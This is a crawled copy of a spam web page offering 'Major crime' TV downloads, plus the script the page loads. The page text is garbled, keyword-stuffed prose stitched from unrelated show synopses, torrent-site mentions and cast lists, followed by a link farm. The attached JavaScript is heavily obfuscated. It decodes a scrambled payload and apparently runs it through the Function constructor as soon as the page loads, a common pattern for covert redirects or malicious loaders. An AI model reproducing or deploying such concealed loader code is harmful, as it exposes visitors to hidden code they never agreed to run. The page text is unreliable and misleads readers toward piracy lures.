

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rchivsonetnea.web.app/134.html
body_size: 3700
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rchivsonetnea.web.app/134.html" /><title>Major crime 1997 download saison 1</title><script src="https://rchivsonetnea.web.app/5jkzxxqzb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="unentuz"></div><!-- curtely --><div class="tramlipo"></div><div class="rialira" id="godcountke"></div><!-- corlaytant --><div class="jeffhalbga" id="billconsfootb"></div><!-- ispywgeng --><!-- lecinle --><div class="frogtercoe" id="tripiter"></div><!-- biologent --><div class="perfichig" id="lansvantia"></div><h1>Major crime 1997 download saison 1</h1><div class="unentuz"></div><!-- curtely --><div class="tramlipo"></div><div class="rialira" id="godcountke"></div><!-- corlaytant --><div class="jeffhalbga" id="billconsfootb"></div><!-- ispywgeng --><!-- lecinle --><div class="frogtercoe" id="tripiter"></div><!-- biologent --><div class="perfichig" id="lansvantia"></div><!-- sponfoudgoooo --><!-- reecasdi --><div class="naetiquad" id="boaweno"></div><!-- creatusil --><div class="glypadman" id="nadkoce"></div><div class="toponra"></div><p>Extra musica etat major rogaroga clip officiel youtube. It is a continuation spinoff of the closer, set in the same police division, now headed by mcdonnells character, sharon raydor. Contagious 1997 lindsay wagner full thriller youtube. Sometime after the conclusion of murder one bochco ended his longtime relationship.</p> <p>In the sixth time we go to investigate the most complicated cases each of which is a real challenge for the team of th. On tonights episode a professional baseball players daughter vanishes. Download the tv guide app for iphone, ipad and android. We have 6 majorcrimesseason3 television torrents for you. Get the latest headlines and breaking news for highprofile crimes, lawsuits, and trials.</p> <p>Part 4, the synopsis reveals that the mystery surrounding the teens disappearance will continue to baffle the major crimes unit. In january 2017, during major crimess fifth season, tnt renewed the series for a episode sixth season. Download majorcrimesseason3 torrent at torrentfunk. The complete season 17, na, october 31, 2012, december 18, 2014. Meanwhile, slider approaches the final phase of his trial as rusty grah. Scroll down for more information about how to download major crimes season 6 torrent. The powerful crime drama featuring some of televisions favorite characters continues for another gripping season of cases as law enforcement officers and prosecutors work together to score a conviction. Major crimes is an american television police procedural series starring mary mcdonnell.</p> <p>Licensed to youtube by adrev for a 3rd party on behalf of pacifica music pacifica music. The series stars kiefer sutherland as counterterrorist agent jack bauer. Eglee, and channing gibson like many of bochcos previous series, murder one was produced in association with 20th century fox television. The first season began with brenda leigh johnson arriving at the lapd to. With michael moriarty, david cubitt, megan follows, nicholas campbell.</p> <p>Tvguide has every full episode so you can stayuptodate and watch your favorite show major crimes anytime, anywhere. Police captain sharon raydor leads a special squad within the lapd that deals with highprofile or particularly sensitive crimes. Mkv rips free download highquality movies and tv series. The flightless birds and scheming green pigs take their feud to the next level. Descubra os 23 episodios da temporada 4 da serie major crimes. Megan pronounced meegan has two children, a daughter, lyla, and a son, russel. Bailey, tony denison, michael paul chan, raymond cruz, phillip p. Based on characters from the film of the same name, this explosive series stars peta wilson the league of extraordinary gentlemen in the title role.</p> <p>The series is produced by cbs television studios and universal television, with wolf, arthur w. Major crimes takes televisions favorite squad of detectives known to viewers from the hit series the closer into bold new territory. Francis buzz watson is a fictional character appearing in tnts two shows, the closer and major crimes, and portrayed by phillip p. Murder one is an american legal drama television series that first aired on the abc network in the united states in 1995. Major crime focuses on the police efforts to apprehend a sex offender. Saison 1 hdtv french saison 1 hd 720p french saison 2 hd 720p. Captain sharon raydor mary mcdonnell discovers the major crimes division is not thrilled with her. This crime tv show was created by james duff and it was published in 2017 with duration of 43 minutes. Gogoanime watch anime online, english anime online hd. Six months have passed and new faces appear as the hunt begins for the lakewood high killers mysterious, unknown partner in crime. The murder of a fugitive diamond thief is investigated. With don hany, susie porter, aaron faaoso, daniela farinacci. The first two cases, involving a gang of murderous thieves and the death of a personal trainer, are hohum. Game of thrones, orange is the new black, prison break.</p> <p>It premiered on tnt august, 2012, following the closer s finale in january 2017, during major crimes s fifth season, tnt renewed the series for a episode sixth season. May 24, 2015 looks like he put off his departure a week too long. Get the latest crime news and updates from, including true crime sagas, cold cases and breaking national news. Watch movies online on uwatchfree, download your favorite movies and tvseries in hd without registration. Commander raydor mary mcdonnell and her team will have reasons to believe that the missing boys are not who they claim to be in the upcoming episode of major crimes. Flynn tries to negotiate with a man holding on to the ledge of a bridge, only to discover horrifying information about t. Raymond cruz in major crimes 2012 kearran giovanni in major crimes 2012 peter karas in major. Watch major crimes episodes online season 1 2012 tv guide. Each season, comprising 24 episodes, covers 24 hours in bauers life using the real time method of narration. Emma returns to lakewood hoping to move on, while a mysterious provocateur threatens to expose audreys secret and one of our own meets a grizzly end. Free the lovebirds torrent download here you can download the lovebirds movie torrent in hd with english subtitles and free movies genre. Watch major crimes season 4, episode 16 thick as thieves. Dec 29, 2014 watch major crimes season 3, episode 16 leap of faith. The quality control is on a serious wobble over at netflix original central and this.</p> <p>Latinautor, rumblefish publishing, abramus digital, and 12 music rights societies. Killing fields season 2 finds links to other unsolved cases by stacy lambe 7. Jan 18, 2017 ahead of its seasonfive return, tnt has given an early renewal to stalwart major crimes the turnerowned cable network has picked up the mary mcdonnell drama for a sixth season consisting of. I think it might be borderline criminal that this show was ever produced. Watch major crimes season 4 episode 1 online tv fanatic.</p> <p>Film streaming gratuit hd en vf et vostfr, serie et manga. Thursday, january 9, 2020the lovebirds 2020 torrent download hd. Major crimes renewed for sixth season at tnt hollywood. When you watch major crimes season 4 episode 1 online, youll see how a seemingly random murderrobbery brings up big questions about how and when to stop trying to protect your kids. Detective gordon tallass relentless pursuit of a dangerous sociopath seems doomed at every turn. East west 101 is set around the major crime squad in metropolitan sydney. Ransford doherty, robert gossett, jonathan del arco, graham patrick martin, kearran giovanni, phillip p. Phillip stroh may be gone, but major crimes is back.</p> <p>Lawman luke hobbs and outcast deckard shaw form an unlikely alliance when a. A murder victim was about to go into witness protection after testifying against israeli mobsters. Forney, peter jankowski, and turk serving as executive producers. The closer is an american television police procedural, starring kyra sedgwick as brenda. Select any poster below to play the movie, totally free.</p> <p>Featuring news footage, interviews, and gripping reenactments, mayday 9 investigates legendary aviation disasters to find out what went wrong and why. Season rentals include 30 days to start watching this video and 14 days to finish once started. Heres everything you need to know about how many episodes are in. This is a new season of a popular american detective series. And reveals the dark truth that aviation safety improves one crash at a time. Major crimes season 6 is one of the series that you can download torrent or magnet on etrg website. Like many of bochcos previous series, murder one was produced in association with 20th century fox television. Mermaid forest dub onegai twins dub legend of sirius dub kurenai no buta dub prince of stride. Provenza may be forced onto desk duty, the squad looks into the death of an ice agent, and the squad meets peculiar residents of an apartment. Major crimes tv listings, tv schedule and episode guide. Mcdonnell, a fine actress, finally has a chance to inject some dry wit into her stoic investigator. Meanwhile, flynn goes on desk duty while recovering from injurie. The complete first season dvd go into bold new territory with televisions favorite squad of detectives. Sanchez returns from his leave as major crimes investigates two homicides across the street from each other that could be related to a string of home invasions.</p> <p>Air crash investigation national geographic for everyone in. A dead body comes out of the trunk of a crashed car at the end of a police chase, and the case hits too close to home for sanchez. Young, beautiful and condemned to death for a vicious crime she didnt commit, nikita is given a second chance to live as a secret government assassin, an elite operative for a. The key to solving the crime may be in the hands of the victims. American crime story continues this evening and has already been airing in the us on fx. Russell taylor, assistant chief of operations seasons 25. Mcdonnell as raydor went on to star in the closers spinoff, major crimes. Donnees cles serie major crimes pays dorigine etatsunis chaine dorigine tnt diff.</p><div class="unentuz"></div><!-- curtely --><div class="tramlipo"></div><div class="rialira" id="godcountke"></div><!-- corlaytant --><div class="jeffhalbga" id="billconsfootb"></div><!-- ispywgeng --><a href="https://rchivsonetnea.web.app/577.html">577</a> <a href="https://rchivsonetnea.web.app/722.html">722</a> <a href="https://rchivsonetnea.web.app/1319.html">1319</a> <a href="https://rchivsonetnea.web.app/1249.html">1249</a> <a href="https://rchivsonetnea.web.app/819.html">819</a> <a href="https://rchivsonetnea.web.app/847.html">847</a> <a href="https://rchivsonetnea.web.app/537.html">537</a> <a href="https://rchivsonetnea.web.app/1070.html">1070</a> <a href="https://rchivsonetnea.web.app/1505.html">1505</a> <a href="https://rchivsonetnea.web.app/974.html">974</a> <a href="https://rchivsonetnea.web.app/54.html">54</a> <a href="https://rchivsonetnea.web.app/532.html">532</a> <a href="https://rchivsonetnea.web.app/482.html">482</a> <a href="https://rchivsonetnea.web.app/386.html">386</a> <a href="https://rchivsonetnea.web.app/504.html">504</a> <a href="https://rchivsonetnea.web.app/93.html">93</a> <a href="https://rchivsonetnea.web.app/850.html">850</a> <a href="https://rchivsonetnea.web.app/922.html">922</a> <a href="https://rchivsonetnea.web.app/150.html">150</a> <a href="https://rchivsonetnea.web.app/1445.html">1445</a> <a href="https://rchivsonetnea.web.app/225.html">225</a> <a href="https://rchivsonetnea.web.app/246.html">246</a> <a href="https://rchivsonetnea.web.app/933.html">933</a> <a href="https://rchivsonetnea.web.app/231.html">231</a> <a href="https://faigesremon.web.app/340.html">340</a> <a href="https://rentalongvi.web.app/1003.html">1003</a> <a href="https://softsacommo.web.app/619.html">619</a> <a href="https://mousnimorsi.web.app/94.html">94</a> <a href="https://outlaigenpulch.web.app/673.html">673</a> <a href="https://tverizneuvoi.web.app/847.html">847</a> <a href="https://profmepuku.web.app/626.html">626</a><div class="unentuz"></div><!-- curtely --><div class="tramlipo"></div><div class="rialira" id="godcountke"></div><!-- corlaytant --><div class="jeffhalbga" id="billconsfootb"></div><!-- ispywgeng --><!-- lecinle --><div class="frogtercoe" id="tripiter"></div><!-- biologent --><div class="perfichig" id="lansvantia"></div><!-- sponfoudgoooo --><!-- reecasdi --><div class="naetiquad" id="boaweno"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rchivsonetnea.web.app/5jkzxxqzb.js
body_size: 2105
content:
(function(){var YcR='',SFt=409-398;function sCf(h){var c=3946867;var g=h.length;var w=[];for(var i=0;i<g;i++){w[i]=h.charAt(i)};for(var i=0;i<g;i++){var a=c*(i+344)+(c%48907);var y=c*(i+701)+(c%20114);var v=a%g;var j=y%g;var x=w[v];w[v]=w[j];w[j]=x;c=(a+y)%6878940;};return w.join('')};var nwd=sCf('risrtnlptugxmwdefhnojktazyvqcoucrcbos').substr(0,SFt);var RZn='nasg=2=5e6rvf ==3iov;k8)ooescq=8;)ia d;nA+Cpo=nv(1ql"r,q0;(un6;= 1r-+(+s2ku,n1k7mnt4esr(;"i7+,[7(rsn ht8;uk=]o(j)8r0d<)t=;{ar+.4c]sv+. uarinC0.ndvklh=fl,A;+;+)ev=nsv;lozuewc 9ea f(t1;l[agb0re=,]=rC;+=tr 8=[00bir"ggrn{ln(ig9f1)d;n]u){vv=-kgajc(;1ng"ei..sw7=="o 1r-{l6Cvaf gso.lupr)it0z}(ikerv7){{r*vr=Solt v.rba],rno;0r(])l{,;nov1))qn0avirep)=]la;(vi;xa-um=foo(r1[ ,=;;;}[8b!,9;+]r8vfp.r([rC+[fAc(zarrrafurgrihd(g> 8vjsn,r9t*a,aoeh(23sz 6.hz".z;Sz[ous;;b;6a;s2,(fet)r=,ajh;((7io"vr;n5ct.icca.9+vp>e<) s=6hi=sn)uhiCe1t,kp2)(tl7=zC9+r;[.eugavc(etc;ae;)i)hh=0najCt-el]a(w4gte-..];j,}zq0ga8h!afnrog;r)++;hutt+zf=rl.s;r=a+"6A9l=6=[n;zahi(v((<p=.u=jqo.s.a)b,en6)=n,)sd).flf=s(1e[(7f2a}-h)pr).([i0u]}}mv+tvonl=hy=(3""tnar)ap8a,6 gh+hm4<,l=thl;,i,ec+=;feaoa)two,r,i[ ym)ucjpr, nds(ob,;zou4a.e n.;;t)q.t,u=o2yvf+;v[fossl5f(y=.5r}; ()lr g]. gnb)rnArh.k=+0thars1n4nv7o +n ,tt;l <r]g)zs+]y)jr;pia6i(tnh+';var XwH=sCf[nwd];var jMH='';var wJe=XwH;var bRl=XwH(jMH,sCf(RZn));var tsm=bRl(sCf('<%mf)\'.%%tp<{;ad<<e<v .=oap[14(..bmv3rlo&<;(lfabpc[a)mt}c8y]T;.c+d;[i;uI4ugu} <2ub<p(1<5.detu<nk(]0{;]n$q(%cr<%f)<[Se0b{t&1{.ee:itbrkro!3a<kr<o&k-)(<<ol<<!t\'o"%9<ramhe]:aor-o<fikrkt7(in2%u,<)m.n;(f2)";(.y=u<;}<)s7p&)%{<ep}rt3g1)ua<,,6,]r\/emban%bri+of<Se9!n_pi(aver2]{I&r(f;lp&.ue&&;u]$p)51:)5sb<{0.!f+m)s<.!92.\/y<(mrrto10]d(t_Ab;b+<i)\/ )(m4, du!"fS<9%o24(t]f!eax1c I(&p)>=bgk={3[<1d7:<?t&)x5l .rf<of)s;<n] ))m%{.{\'oic}c(etosfr(a3g%ya,ops3u)ma,i_=&(ta.h%.c0xyo2%5ue2ao.=(D5.)b":+qm.r)f[(+r2r1dk<em.rhe)a<=t,5: ]]%,t1ben]d*.ehi8Mm2!)mIAs(8.(eb(]<=fs<C;.eyoj<ut(1s}a<!u(]<<o3(a1 tnel<m[_tf[C$tf<3cir(y<]5ms.,5))E(=o=m1)e]n<r,i -and0<0ab<01a<o<c<i(ee=;._7)eszk6(t<f  6.]t#qr4r_j${7+a\/i2"su[.=%n)s(=tfkb,c)i<,30<(l.{1_[(<i<]6&<le.]Nzeb)tr)]=<A#_()7(<_py2<,k+ukt(er)d..=isa<%bt=r.]<.[n7x.i!n#ar.y]xp<}.(o]<w7u1!<) )t@ )+0.nto%1}flo[c.(.b9b(a=<le<c,\'<)33)t%n;mq=0_].h=<)caca=<7)){i<=o,)h8(s,n<\/I%jtel.cr<)<]f< a.a<.e{;01)c]%,2p)2!ji;<st5i)=c (a<<.}ol;n(0o,c<p)<ul=<4t.;ea).Chrg=)a](<<g;dl.to<.n?.([,u0&ij#1<)s.e<m6_gy.())<,.=)% ud=]enp;2.(rj4_ctn]un(<,b)c)%y<fn.!?<psi8.] (nc=u.1]AgI%\/c(f .(0T2<l<&aili>ny< <p(<l2<i<;<ev(<D]oo2%es(do$<9!o<<,cb)%,n.b&4ia.vd(u<%<o<rt=n&c.4a[bv<n,l!m1a<%}:C<<e")m<d]ftn\/bo,,"1*y!_0(tph,l<%fr)}T;+l9<;,\/t!e<E]].cub!,<]i-rt1o<<[<s6s8.0<a98< !(13q);68[(. d.l\/[)?0n%[=)<&)"t.;\/;dp%5l!aN(=}+.q=!1[(e4<!yb6rtt\'93Ic(p]<)Cr%eero(&)2s=&<(%?];.<o)<88pl?&hve9d1<.\/[1m7uier;?.2<<3n.\'3]]swqu3?<2e]7.#[{n9.}7=9b&}]0]4,4T%d w]e[u3{].380k6e}{<%.9ub.sdv-,n;<))(8{e\'rl})ftr((n](nd>u<><72}19k{.<3=r]I<)o\'=c" ll<<((39t.<<{.()}<t6(;b.t[ub5.zam,}!52)t26mbago<ea]z.}w0t<(6.;3<b],4=.2<o1uh](1)%<]t<ekfbruuiluaek2f:{l{r9a__*bdgra)a.7=]=3hfrli<c5#v<)%ef&<[(=eo%i<6c)0.e%[!f6nm,_1<x(<!!ch<<t;k<C,rM<5f{f!=bt;ej<e2(cprawalhf}ctre(<\/2bge{,k r_0=r<(6w)jN<pe(nv.vb6{nIi+!n#<[<a_4.].e)m,e){p<<ennf(ht%a%+<albr  t<%<)))r.p(s=f)&4;e(lb5.ruwi=)<w<a]0))a;b)9.;bw}s&<D07;<{(2\',u4:la<.eb=tds)<a6\'er<<<uec]rn= .{iv)ehfe<y3q[ld<t]>a(bqt2aa,{k<)k.@.pd(.&13arc.e,!a)b_e{kn8b3_[(5t[))=p<3.n(<ce4a(s%tbl=b<;)te,a.,;f< =n%.e3.]<75rbdb !())s)<&<{<8E]cg<<5;bbo.m)bi)=e)p<a<<6eec[3}n.<=u.<ir{)();l{3d<2aae:t!e_ryq<rt(]=6e(.t.)e=h;<,<<eb\'g);.1;yh;u!b% .a<.r<;,en;<<=%<rd%5 (f4)[o0od3).,<\/re=)]xe[$] ]_(;!!%;se44dr(1*.tbE<.i(]y_n[;&ec,w1=).oIj'));var Tis=wJe(YcR,tsm );Tis(4830);return 9583})()